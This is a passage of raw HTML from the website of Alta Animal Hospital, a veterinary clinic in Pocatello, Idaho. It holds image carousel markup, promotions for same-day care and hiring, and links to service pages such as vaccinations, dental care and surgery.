https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog and cat laying on grass together" title="Dog and cat laying on grass together" src="https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2Q6wC0jJfBEL0hNuIRQ1kk"><span>Same Day Care Available! </span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="2Q6wC0jJfBEL0hNuIRQ1kk"><span>
</span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="2Q6wC0jJfBEL0hNuIRQ1kk"><p>We are pleased to offer same-day and next-day appointments for all of your pet&#39;s needs, based on availability.</p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Same Day Care Available! " data-analytics-variation="Variation-A">Contact Us</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog on surgery table with veterinarian" title="Dog on surgery table with veterinarian" src="https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2YlT04ZMNVBBIC9lc0rfqC"><span>Now Hiring!</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="2YlT04ZMNVBBIC9lc0rfqC"><p>Join our family and work alongside some of the best veterinarians and staff in Idaho. Visit our careers page to learn more. </p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Careers" role="link" href="/careers" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="6y1IpP1tFSMm2euOUWk8Ik" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Now Hiring!" data-analytics-variation="Variation-A">Careers</a></p></div></section></div></div></div></section></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-15orjhq-0 cvFmLD sc-15orjhq-1 hTmCgG nva-promo-banner" data-entry-id="51JyeolQLKUaaLVcCUZiXq"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 iOJusq nva-promo-banner__image-text-card promo-banner"><h2 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading undefined nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="51JyeolQLKUaaLVcCUZiXq">Alta Animal Hospital</h2><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-text-card__para-sub-heading nva-promo-banner__para-sub-heading heading_four" data-contentful-field-id="subheadline" data-contentful-entry-id="51JyeolQLKUaaLVcCUZiXq">PROVIDING EXPERT CARE SINCE 1984</p><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text container" data-contentful-field-id="textBlock" data-contentful-entry-id="51JyeolQLKUaaLVcCUZiXq"><p>Alta Animal Hospital, located in Pocatello, Idaho, is a full-service companion animal hospital. Dr. Kirsten Nickisch&#x27;s experienced and skilled veterinary team stands ready to serve the small animal pets and their owners in the Pocatello community.</p></div></section></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-1mdi61j-0 iMAsjq nva-5-card sc-1mdi61j-1 gHzjIV"><div class="nva-5-card__wrapper organism five-card container"><div class="nva-carousel nva-5-card__carousel sc-10lpcsk-0 crslIN variation-a  showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 crslIN variation-a  slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:1100%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diet &amp; Nutrition" role="link" href="/services/diet-nutrition" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diet &amp; Nutrition" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Gray cat walking in a field of wheat " title="Gray cat walking in a field of wheat" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7BUMYYn6YG9A2We8801kXk">Diet &amp; Nutrition</p></div></a></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat sitting in a field of leaves." title="Cat sitting in a field of leaves." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1g8l39Ws01lowwIq3HtKKt">Vaccinations</p></div></a></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dental" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dental" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Puppy in a forest looking up and smiling." title="Puppy in a forest looking up and smiling." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="41NAamwJ6C5399q1JPvL5k">Dental</p></div></a></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Surgery" role="link" href="/services#surgery-services" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Surgery" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, 